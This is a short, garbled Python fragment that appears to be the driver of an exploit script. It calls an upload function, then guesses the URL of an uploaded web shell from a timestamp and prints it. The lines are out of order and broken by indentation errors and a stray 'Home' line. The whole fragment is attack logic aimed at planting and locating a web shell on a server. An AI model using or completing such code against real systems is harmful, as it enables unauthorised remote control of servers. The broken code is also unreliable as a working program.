 if __name__ == "__main__":
    upload_file()
Home
    timestamp = get_timestamp()
    print(f"current timestamp: {timestamp}")
    webshell_url = find_webshell_url(timestamp)
    if webshell_url:
        print(f"webshell url: {webshell_url}")
    else:
        print("fail to find webshell url")